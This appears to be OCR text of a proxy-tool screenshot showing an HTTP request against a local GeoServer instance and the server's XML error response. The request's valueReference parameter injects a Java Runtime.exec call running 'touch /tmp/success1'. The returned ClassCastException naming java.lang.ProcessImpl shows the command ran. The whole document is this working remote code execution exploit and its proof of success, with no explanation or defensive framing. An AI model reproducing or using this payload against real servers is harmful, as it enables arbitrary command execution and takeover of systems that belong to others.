 Go
Cancel
<
>
Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
GET
/geoserver/wfs?service=WFS&version=2.0.0&request=GetPropertyValue&typeNames=sf:archsites&valueReference=exe
c(java.lang.Runtime.getRuntime(),%27touch%20/tmp/success1%27) HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ECS_ID=f00622d435536f5041577072b0fd248c74f79f30; ECS[visit_times]=1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML
HTTP/1.1 400 Bad Request
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Type: application/xml
Server: Jetty(9.4.51.v20230217)
<?xml version="1.0" encoding="UTF-8"?><ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
version="2.0.0" xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://127.0.0.1:8080/geoserver/schemas/ows/1.1.0/owsAll.xsd">
<ows:Exception exceptionCode="NoApplicableCode">
<ows:ExceptionText>java.lang.ClassCastException: class java.lang.ProcessImpl cannot be cast to class
org.opengis.feature.type.AttributeDescriptor (java.lang.ProcessImpl is in module java.base of loader
&amp;apos;bootstrap&amp;apos;; org.opengis.feature.type.AttributeDescriptor is in unnamed module of
loader org.eclipse.jetty.webapp.WebAppClassLoader @6150c3ec)
class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.AttributeDescriptor
(java.lang.ProcessImpl is in module java.base of loader &amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module of loader
org.eclipse.jetty.webapp.WebAppClassLoader @6150c3ec)</ows:ExceptionText>
</ows:Exception>
</ows:ExceptionReport>